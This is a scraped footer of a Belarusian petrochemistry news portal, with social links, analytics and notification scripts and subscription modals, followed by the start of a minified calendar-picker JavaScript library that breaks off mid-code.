<path d="M11.2124 12.6L11.8345 8.54612H7.94472V5.91544C7.94472 4.80638 8.48809 3.72531 10.2302 3.72531H11.9986V0.273875C11.9986 0.273875 10.3938 0 8.85953 0C5.65615 0 3.56228 1.94163 3.56228 5.4565V8.54612H0.00146484V12.6H3.56228V22.4H7.94472V12.6H11.2124Z" fill="white"/></svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.tiktok.com/@belchemoillife" target="_blank">
                        <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.youtube.com/channel/UCAwl9VPTTjxpR0G69dqTq3A" target="_blank">
                        <svg width="23" height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.9481 2.95469C21.6973 2.01033 20.9583 1.26659 20.0201 1.01418C18.3194 0.555542 11.5 0.555542 11.5 0.555542C11.5 0.555542 4.68069 0.555542 2.98001 1.01418C2.04176 1.26663 1.3028 2.01033 1.052 2.95469C0.596313 4.66639 0.596313 8.2377 0.596313 8.2377C0.596313 8.2377 0.596313 11.809 1.052 13.5207C1.3028 14.4651 2.04176 15.1778 2.98001 15.4302C4.68069 15.8889 11.5 15.8889 11.5 15.8889C11.5 15.8889 18.3194 15.8889 20.0201 15.4302C20.9583 15.1778 21.6973 14.4651 21.9481 13.5207C22.4037 11.809 22.4037 8.2377 22.4037 8.2377C22.4037 8.2377 22.4037 4.66639 21.9481 2.95469ZM9.26971 11.4802V4.99522L14.9694 8.23778L9.26971 11.4802Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://t.me/belchemoil" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.942 2.40181L16.9241 16.634C16.6964 17.6384 16.1027 17.8884 15.2589 17.4152L10.6607 14.0268L8.44197 16.1607C8.19643 16.4063 7.99108 16.6116 7.51786 16.6116L7.84822 11.9286L16.3705 4.2277C16.7411 3.89735 16.2902 3.71431 15.7946 4.04467L5.25893 10.6786L0.723218 9.25896C-0.263389 8.95092 -0.281247 8.27235 0.928575 7.79913L18.6696 0.964312C19.4911 0.656277 20.2098 1.14735 19.942 2.40181Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.instagram.com/belchemoil.by/" target="_blank">
                        <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0045 5.29466C7.16522 5.29466 4.87504 7.58484 4.87504 10.4241C4.87504 13.2634 7.16522 15.5536 10.0045 15.5536C12.8438 15.5536 15.134 13.2634 15.134 10.4241C15.134 7.58484 12.8438 5.29466 10.0045 5.29466ZM10.0045 13.7589C8.16968 13.7589 6.66968 12.2634 6.66968 10.4241C6.66968 8.58484 8.16522 7.0893 10.0045 7.0893C11.8438 7.0893 13.3393 8.58484 13.3393 10.4241C13.3393 12.2634 11.8393 13.7589 10.0045 13.7589ZM16.5402 5.08484C16.5402 5.75002 16.0045 6.28127 15.3438 6.28127C14.6786 6.28127 14.1473 5.74555 14.1473 5.08484C14.1473 4.42412 14.6831 3.88841 15.3438 3.88841C16.0045 3.88841 16.5402 4.42412 16.5402 5.08484ZM19.9375 6.29912C19.8616 4.69645 19.4956 3.2768 18.3214 2.10716C17.1518 0.937517 15.7322 0.571446 14.1295 0.491089C12.4777 0.397339 7.52682 0.397339 5.87504 0.491089C4.27683 0.566982 2.85719 0.933053 1.68309 2.1027C0.50898 3.27234 0.147373 4.69198 0.0670165 6.29466C-0.0267334 7.94645 -0.0267334 12.8973 0.0670165 14.5491C0.142909 16.1518 0.50898 17.5714 1.68309 18.7411C2.85719 19.9107 4.27237 20.2768 5.87504 20.3572C7.52682 20.4509 12.4777 20.4509 14.1295 20.3572C15.7322 20.2813 17.1518 19.9152 18.3214 18.7411C19.4911 17.5714 19.8572 16.1518 19.9375 14.5491C20.0313 12.8973 20.0313 7.95091 19.9375 6.29912ZM17.8036 16.3214C17.4554 17.1964 16.7813 17.8706 15.9018 18.2232C14.5848 18.7456 11.4599 18.625 10.0045 18.625C8.54914 18.625 5.41969 18.7411 4.10719 18.2232C3.23219 17.875 2.55808 17.2009 2.20541 16.3214C1.68309 15.0045 1.80362 11.8795 1.80362 10.4241C1.80362 8.96877 1.68755 5.8393 2.20541 4.5268C2.55362 3.6518 3.22772 2.9777 4.10719 2.62502C5.42415 2.1027 8.54914 2.22323 10.0045 2.22323C11.4599 2.22323 14.5893 2.10716 15.9018 2.62502C16.7768 2.97323 17.4509 3.64734 17.8036 4.5268C18.3259 5.84377 18.2054 8.96877 18.2054 10.4241C18.2054 11.8795 18.3259 15.0089 17.8036 16.3214Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://vk.com/belchemoil_by" target="_blank">
                        <svg width="23" height="14" viewBox="0 0 23 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.7622 1.69981C21.91 1.20067 21.7622 0.833313 21.0515 0.833313H18.6996C18.1006 0.833313 17.8251 1.14876 17.6773 1.50015C17.6773 1.50015 16.4794 4.41908 14.7864 6.31179C14.2393 6.85883 13.9878 7.03453 13.6883 7.03453C13.5405 7.03453 13.3129 6.85883 13.3129 6.3597V1.69981C13.3129 1.10085 13.1452 0.833313 12.6501 0.833313H8.95252C8.57717 0.833313 8.35356 1.11283 8.35356 1.37238C8.35356 1.93939 9.20009 2.07116 9.28794 3.66838V7.13436C9.28794 7.89304 9.15217 8.03279 8.85269 8.03279C8.05408 8.03279 6.11346 5.10189 4.96346 1.74772C4.73186 1.09685 4.50426 0.833313 3.9013 0.833313H1.54939C0.878562 0.833313 0.742798 1.14876 0.742798 1.50015C0.742798 2.12307 1.54141 5.21769 4.46033 9.30658C6.40495 12.0977 9.14419 13.6111 11.6359 13.6111C13.1332 13.6111 13.3169 13.2757 13.3169 12.6967C13.3169 10.0293 13.1812 9.77776 13.9319 9.77776C14.2793 9.77776 14.8782 9.95345 16.2758 11.2991C17.873 12.8963 18.1365 13.6111 19.031 13.6111H21.3829C22.0537 13.6111 22.3931 13.2757 22.1975 12.6128C21.7503 11.2193 18.7275 8.35224 18.5918 8.16057C18.2444 7.71335 18.3442 7.5137 18.5918 7.11439C18.5957 7.1104 21.4668 3.06942 21.7622 1.69981Z" fill="white"/>
</svg>
                    </a>
                </div>
				</div>
			</div>
			<div class="menu col-12 new_menu" style="align-items:center;">
				<div class="left">2026 - Портал Нефтехимия</div>
				<div class="right">
					<a href="https://www.skyname.net/" target="_blank">Разработка сайта</a> - SKY INCOM
				</div>
			</div>
		</div>
	</div>
</footer>
<div style="text-align:center;">
	<div id="finevision_banner"  style="cursor: pointer; z-index: 9999; background: rgb(255, 255, 255); border: 2px solid rgb(0, 0, 0);    right: auto;margin-bottom:5px;display:inline-block;padding:0 10px;display:none;">Версия для слабовидящих<script src="https://finevision.ru/static/js/finevision_banner.js"></script></div>
</div>

    <script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ru', includedLanguages: 'ru,be,en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js" type="text/javascript"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
<script src="assets/site/slick/slick.js" type="text/javascript"></script>

<script src="assets/site/js/datedropper.min.js" type="text/javascript"></script>
<script src="assets/site/js/js.js?v=1.2.4" type="text/javascript"></script>
<script src="assets/site/js/slider.js?v=1.2" type="text/javascript"></script>
<script src="https://js.pusher.com/4.3/pusher.min.js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/tarampampam/jquery.textmistake/master/src/jquery.textmistake.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-92330759-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-92330759-1');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42503119 = new Ya.Metrika({
                    id:42503119,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42503119" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
(function(e){
    jQuery(document).textmistake({
        'mailTo': 'info@belchemoil.by',
		'sendmailUrl': '72f1cec33b97745495e6b9a95dd8e0a9-us17',
		'l10n': {
                'title': 'Сообщить автору об опечатке:',
                'urlHint': 'Адрес страницы с ошибкой:',
                'errTextHint': 'Текст с ошибкой:',
                'yourComment': 'Ваш комментарий или корректная версия:',
                'userComment': 'Комментарий от пользователя:',
                'commentPlaceholder': 'Введите комментарий',
                'cancel': 'Отмена',
                'send': 'Отправить',
                'mailSubject': 'Ошибка в тексте на сайте',
                'mailTitle': 'Ошибка в тексте на сайте',
                'mailSended': 'Уведомление отправлено',
                'mailSendedDesc': 'Ваше уведомление успешно отправлено. Спасибо за ваш отзыв!',
                'mailNotSended': 'Ошибка при отправке',
                'mailNotSendedDesc': 'Увы, но ваше сообщение не было отправлено. Извините что так получилось.',
            }
    });
})(jQuery)
// Enable pusher logging - don't include this in production
Pusher.logToConsole = true;

var pusher = new Pusher('d57663ea770a0969a3f9', {
cluster: 'eu',
forceTLS: true
});

var channel = pusher.subscribe('my-channel');
channel.bind('my-event', function(data) {
	$('#push_modal').find('.modal-title').text(data.message);
	$('#push_modal').find('.modal-body').find('p').text(data.title);
	$('#push_modal').find('.modal-footer').find('a').attr('href',data.url);
	$('#push_modal').modal('show');
});
</script>
<script>
	$('#show_subscribe').click(function(e){
		e.preventDefault();
		$('#subscribe_modal').modal('show');
	})
</script>
<div class="modal" tabindex="-1" role="dialog" id="push_modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title">Modal title</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <p>Modal body text goes here.</p>
      </div>
      <div class="modal-footer">
        <!-- <a href="" type="button" class="btn btn-info">Перейти</a> -->
		<a href="" class="btn btn-info">Перейти</a>
		  <!-- <button type="button" class="btn btn-secondary" data-dismiss="modal">Закрыть</button> -->
      </div>
    </div>
  </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="subscribe_modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title">Подписаться на рассылку</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div id="lForm">
<div style="color:red"></div>
<form action="poisk-po-tegam?type=subscribe" method="post" name="lForm" onsubmit="submitAjax_lForm();return false;">
<input type="hidden" name="token" value="e3470a9cc6dbc1f68ad0266c6ce573cf889a14cb">
<!--<div class="form-group">
    <input type="text" name="firstname" class="form-control" placeholder="Ваше имя" value="">
</div>-->
<div class="form-group">
    <input type="email" name="email" class="form-control" placeholder="Введите ваш email" value="">
</div>
<button type="submit" name="sub" value="lForm" class="btn btn-success">Подпишитесь</button>
</form></div>
      </div>
      <div class="modal-footer">
      </div>
    </div>
  </div>
</div>

<script>
$(document).ready(function() {
    $('body table').wrap('<div class="custom-table"></div>');
});
</script>

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://belchemoil.by/assets/site/js/datedropper.min.js
body_size: 23768
content:
!function(e){var a={t:"transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",a:"webkitAnimationEnd mozAnimationEnd oAnimationEnd oanimationend animationend"},t={en:{name:"English",gregorian:!1,months:{"short":["Jan","Feb","Mar","Apr","May","June","July","Aug","Sept","Oct","Nov","Dec"],full:["January","February","March","April","May","June","July","August","September","October","November","December"]},weekdays:{"short":["S","M","T","W","T","F","S"],full:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},it:{name:"Italiano",gregorian:!0,months:{"short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],full:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"]},weekdays:{"short":["D","L","M","M","G","V","S"],full:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"]}},fr:{name:"Français",gregorian:!0,months:{"short":["Jan","Fév","Mar","Avr","Mai","Jui","Jui","Aoû","Sep","Oct","Nov","Déc"],full:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"]},weekdays:{"short":["D","L","M","M","J","V","S"],full:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"]}},zh:{name:"中文",gregorian:!0,months:{"short":["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],full:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"]},weekdays:{"short":["天","一","二","三","四","五","六"],full:["星期天","星期一","星期二","星期三","星期四","星期五","星期六"]}},ar:{name:"العَرَبِيَّة",gregorian:!1,months:{"short":["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"],full:["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"]},weekdays:{"short":["S","M","T","W","T","F","S"],full:["الأحد","الإثنين","الثلثاء","الأربعاء","الخميس","الجمعة","السبت"]}},fa:{name:"فارسی",gregorian:!1,months:{"short":["ژانویه","فووریه","مارچ","آپریل","می","جون","جولای","آگوست","سپتامبر","اکتبر","نوامبر","دسامبر"],full:["ژانویه","فووریه","مارچ","آپریل","می","جون","جولای","آگوست","سپتامبر","اکتبر","نوامبر","دسامبر"]},weekdays:{"short":["S","M","T","W","T","F","S"],full:["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنج شنبه","جمعه","شنبه"]}},hu:{name:"Hungarian",gregorian:!0,months:{"short":["jan","feb","már","ápr","máj","jún","júl","aug","sze","okt","nov","dec"],full:["január","február","március","április","május","június","július","augusztus","szeptember","október","november","december"]},weekdays:{"short":["v","h","k","s","c","p","s"],full:["vasárnap","hétfő","kedd","szerda","csütörtök","péntek","szombat"]}},gr:{name:"Ελληνικά",gregorian:!0,months:{"short":["Ιαν","Φεβ","Μάρ","Απρ","Μάι","Ιούν","Ιούλ","Αύγ","Σεπ","Οκτ","Νοέ","Δεκ"],full:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"]},weekdays:{"short":["Κ","Δ","Τ","Τ","Π","Π","Σ"],full:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"]}},es:{name:"Español",gregorian:!0,months:{"short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],full:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"]},weekdays:{"short":["D","L","M","X","J","V","S"],full:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"]}},da:{name:"Dansk",gregorian:!0,months:{"short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],full:["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"]},weekdays:{"short":["s","m","t","o","t","f","l"],full:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]}},de:{name:"Deutsch",gregorian:!0,months:{"short":["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],full:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"]},weekdays:{"short":["S","M","D","M","D","F","S"],full:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"]}},nl:{name:"Nederlands",gregorian:!0,months:{"short":["jan","feb","maa","apr","mei","jun","jul","aug","sep","okt","nov","dec"],full:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"]},weekdays:{"short":["z","m","d","w","d","v","z"],full:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]}},pl:{name:"język polski",gregorian:!0,months:{"short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru"],full:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"]},weekdays:{"short":["n","p","w","ś","c","p","s"],full:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]}},pt:{name:"Português",gregorian:!0,months:{"short":["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],full:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"]},weekdays:{"short":["D","S","T","Q","Q","S","S"],full:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]}},si:{name:"Slovenščina",gregorian:!0,months:{"short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],full:["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"]},weekdays:{"short":["n","p","t","s","č","p","s"],full:["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"]}},uk:{name:"українська мова",gregorian:!0,months:{"short":["січень","лютий","березень","квітень","травень","червень","липень","серпень","вересень","жовтень","листопад","грудень"],full:["січень","лютий","березень","квітень","травень","червень","липень","серпень","вересень","жовтень","листопад","грудень"]},weekdays:{"short":["н","п","в","с","ч","п","с"],full:["неділя","понеділок","вівторок","середа","четвер","п'ятниця","субота"]}},ru:{name:"русский язык",gregorian:!0,months:{"short":["январь","февраль","март","апрель","май","июнь","июль","август","сентябрь","октябрь","ноябрь","декабрь"],full:["январь","февраль","март","апрель","май","июнь","июль","август","сентябрь","октябрь","ноябрь","декабрь"]},weekdays:{"short":["в","п","в","с","ч","п","с"],full:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"]}},tr:{name:"Türkçe",gregorian:!0,months:{"short":["Oca","Şub","Mar","Nis","May","Haz","Tem","Ağu","Eyl","Eki","Kas","Ara"],full:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"]},weekdays:{"short":["P","P","S","Ç","P","C","C"],full:["Pazar","Pazartesi","Sali","Çarşamba","Perşembe","Cuma","Cumartesi"]}},ko:{name:"조선말",gregorian:!0,months:{"short":["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],full:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"]},weekdays:{"short":["일","월","화","수","목","금","토"],full:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]}},fi:{name:"suomen kieli",gregorian:!0,months:{"short":["Tam","Hel","Maa","Huh","Tou","Kes","Hei","Elo","Syy","Lok","Mar","Jou"],full:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"]},weekdays:{"short":["S","M","T","K","T","P","L"],full:["Sunnuntai","Maanantai","Tiistai","Keskiviikko","Torstai","Perjantai","Lauantai"]}},vi:{name:"Tiếng việt",gregorian:!1,months:{"short":["Th.01","Th.02","Th.03","Th.04","Th.05","Th.06","Th.07","Th.08","Th.09","Th.10","Th.11","Th.12"],full:["Tháng 01","Tháng 02","Tháng 03","Tháng 04","Tháng 05","Tháng 06","Tháng 07","Tháng 08","Tháng 09","Tháng 10","Tháng 11","Tháng 12"]},weekdays:{"short":["CN","T2","T3","T4","T5","T6","T7"],full:["Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy"]}}},n={},r=null,l=!1,s=null,d=null,u=null,c=!1,k=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?!0:!1},p=function(){r&&n[r.id].fx&&!n[r.id].fxmobile&&(e(window).width()<480?r.element.removeClass("picker-fxs"):r.element.addClass("picker-fxs"))},m=function(){return n[r.id].jump>=n[r.id].key.y.max-n[r.id].key.y.min?!1:!0},g=function(){var e=A(w()),a=A(v());if(n[r.id].lock){if("from"==n[r.id].lock)return a>e?(Q(),r.element.addClass("picker-lkd"),!0):(r.element.removeClass("picker-lkd"),!1);if("to"==n[r.id].lock)return e>a?(Q(),r.element.addClass("picker-lkd"),!0):(r.element.removeClass("picker-lkd"),!1)}return n[r.id].disabledays?-1!=n[r.id].disabledays.indexOf(e)?(Q(),r.element.addClass("picker-lkd"),!0):(r.element.removeClass("picker-lkd"),!1):void 0},h=function(e){return e%1===0},f=function(e){var a=/(^\d{1,4}[\.|\\/|-]\d{1,2}[\.|\\/|-]\d{1,4})(\s*(?:0?[1-9]:[0-5]|1(?=[012])\d:[0-5])\d\s*[ap]m)?$/;return a.test(e)},y=function(e){return parseInt(n[r.id].key[e].current)},b=function(e){return parseInt(n[r.id].key[e].today)},v=function(){return b("m")+"/"+b("d")+"/"+b("y")},w=function(){return y("m")+"/"+y("d")+"/"+y("y")},T=function(e,a){for(var i=[],t=n[r.id].key[e],l=t.min;l<=t.max;l++)l%a==0&&i.push(l);return i},M=function(e,a){for(var i=a[0],t=Math.abs(e-i),n=0;n<a.length;n++){var r=Math.abs(e-a[n]);t>r&&(t=r,i=a[n])}return i},C=function(e,a){var i=n[r.id].key[e];return a>i.max?C(e,a-i.max+(i.min-1)):a<i.min?C(e,a+1+(i.max-i.min)):a},j=function(){return t[n[r.id].lang].gregorian?[1,2,3,4,5,6,0]:[0,1,2,3,4,5,6]},D=function(e){return z('ul.pick[data-k="'+e+'"]')},S=function(a,i){ul=D(a);var t=[];return ul.find("li").each(function(){t.push(e(this).attr("value"))}),"last"==i?t[t.length-1]:t[0]},z=function(e){return r?r.element.find(e):void 0},A=function(e){return Date.parse(e)/1e3},x=function(){n[r.id].large&&(r.element.toggleClass("picker-lg"),Y())},J=function(){z("ul.pick.pick-l").toggleClass("visible")},F=function(){if(!r.element.hasClass("picker-modal")){var e=r.input,a=e.offset().left+e.outerWidth()/2,i=e.offset().top+e.outerHeight();r.element.css({left:a,top:i})}},O=function(e){n[r.id].lang=Object.keys(t)[e],E(),G()},E=function(){var a=j();z(".pick-lg .pick-lg-h li").each(function(i){e(this).html(t[n[r.id].lang].weekdays.short[a[i]])}),z("ul.pick.pick-m li").each(function(){e(this).html(t[n[r.id].lang].months.short[e(this).attr("value")-1])})},N=function(){r.element.addClass("picker-focus")},L=function(){g()||(r.element.removeClass("picker-focus"),r.element.hasClass("picker-modal")&&e(".picker-modal-overlay").addClass("tohide"),r=null),l=!1},P=function(a){var l=D(a),o=n[r.id].key[a];for(n[r.id].key[a].current=o.today<o.min&&o.min||o.today,i=o.min;i<=o.max;i++){var s=i;"m"==a&&(s=t[n[r.id].lang].months.short[i-1]),"l"==a&&(s=t[Object.keys(t)[i]].name),s+="d"==a?"<span></span>":"",e("<li>",{value:i,html:s}).appendTo(l)}e("<div>",{"class":"pick-arw pick-arw-s1 pick-arw-l",html:e("<i>",{"class":"pick-i-l"})}).appendTo(l),e("<div>",{"class":"pick-arw pick-arw-s1 pick-arw-r",html:e("<i>",{"class":"pick-i-r"})}).appendTo(l),"y"==a&&(e("<div>",{"class":"pick-arw pick-arw-s2 pick-arw-l",html:e("<i>",{"class":"pick-i-l"})}).appendTo(l),e("<div>",{"class":"pick-arw pick-arw-s2 pick-arw-r",html:e("<i>",{"class":"pick-i-r"})}).appendTo(l)),K(a,y(a))},Y=function(){var a=0,i=z(".pick-lg-b");i.find("li").empty().removeClass("pick-n pick-b pick-a pick-v pick-lk pick-sl pick-h").attr("data-value","");var l=(new Date(w()),new Date(w())),o=new Date(w()),s=function(e){var a=e.getMonth(),i=e.getFullYear(),t=i%4==0&&(i%100!=0||i%400==0);return[31,t?29:28,31,30,31,30,31,31,30,31,30,31][a]};o.setMonth(o.getMonth()-1),l.setDate(1);var d=l.getDay()-1;0>d&&(d=6),t[n[r.id].lang].gregorian&&(d--,0>d&&(d=6));for(var u=s(o)-d;u<=s(o);u++)i.find("li").eq(a).html(u).addClass("pick-b pick-n pick-h"),a++;for(var u=1;u<=s(l);u++)i.find("li").eq(a).html(u).addClass("pick-n pick-v").attr("data-value",u),a++;if(i.find("li.pick-n").length<42)for(var c=42-i.find("li.pick-n").length,u=1;c>=u;u++)i.find("li").eq(a).html(u).addClass("pick-a pick-n pick-h"),a++;n[r.id].lock&&("from"===n[r.id].lock?y("y")<=b("y")&&(y("m")==b("m")?z('.pick-lg .pick-lg-b li.pick-v[data-value="'+b("d")+'"]').prevAll("li").addClass("pick-lk"):y("m")<b("m")?z(".pick-lg .pick-lg-b li").addClass("pick-lk"):y("m")>b("m")&&y("y")<b("y")&&z(".pick-lg .pick-lg-b li").addClass("pick-lk")):y("y")>=b("y")&&(y("m")==b("m")?z('.pick-lg .pick-lg-b li.pick-v[data-value="'+b("d")+'"]').nextAll("li").addClass("pick-lk"):y("m")>b("m")?z(".pick-lg .pick-lg-b li").addClass("pick-lk"):y("m")<b("m")&&y("y")>b("y")&&z(".pick-lg .pick-lg-b li").addClass("pick-lk"))),n[r.id].disabledays&&e.each(n[r.id].disabledays,function(e,a){if(a&&f(a)){var i=new Date(1e3*a);i.getMonth()+1==y("m")&&i.getFullYear()==y("y")&&z('.pick-lg .pick-lg-b li.pick-v[data-value="'+i.getDate()+'"]').addClass("pick-lk")}}),z(".pick-lg-b li.pick-v[data-value="+y("d")+"]").addClass("pick-sl")},H=function(){var a=y("m"),i=y("y"),l=i%4==0&&(i%100!=0||i%400==0);n[r.id].key.d.max=[31,l?29:28,31,30,31,30,31,31,30,31,30,31][a-1],y("d")>n[r.id].key.d.max&&(n[r.id].key.d.current=n[r.id].key.d.max,K("d",y("d"))),z(".pick-d li").removeClass("pick-wke").each(function(){var l=new Date(a+"/"+e(this).attr("value")+"/"+i).getDay();e(this).find("span").html(t[n[r.id].lang].weekdays.full[l]),(0==l||6==l)&&e(this).addClass("pick-wke")}),r.element.hasClass("picker-lg")&&(z(".pick-lg-b li").removeClass("pick-wke"),z(".pick-lg-b li.pick-v").each(function(){var t=new Date(a+"/"+e(this).attr("data-value")+"/"+i).getDay();(0==t||6==t)&&e(this).addClass("pick-wke")}))},G=function(){r.element.hasClass("picker-lg")&&Y(),H(),q()},K=function(e,a){var i=D(e);if(i.find("li").removeClass("pick-sl pick-bfr pick-afr"),a==S(e,"last")){var t=i.find('li[value="'+S(e,"first")+'"]');t.clone().insertAfter(i.find("li[value="+a+"]")),t.remove()}if(a==S(e,"first")){var t=i.find('li[value="'+S(e,"last")+'"]');t.clone().insertBefore(i.find("li[value="+a+"]")),t.remove()}i.find("li[value="+a+"]").addClass("pick-sl"),i.find("li.pick-sl").nextAll("li").addClass("pick-afr"),i.find("li.pick-sl").prevAll("li").addClass("pick-bfr")},V=function(e,a){var i=n[r.id].key[e];a>i.max&&("d"==e&&I("m","right"),"m"==e&&I("y","right"),a=i.min),a<i.min&&("d"==e&&I("m","left"),"m"==e&&I("y","left"),a=i.max),n[r.id].key[e].current=a,K(e,a)},I=function(e,a){var i=y(e);"right"==a?i++:i--,V(e,i)},Q=function(){r.element.addClass("picker-rmbl")},W=function(e){return 10>e?"0"+e:e},B=function(e){var a=["th","st","nd","rd"],i=e%100;return e+(a[(i-20)%10]||a[i]||a[0])},q=function(){if(!g()&&l){var e=y("d"),a=y("m"),i=y("y"),o=new 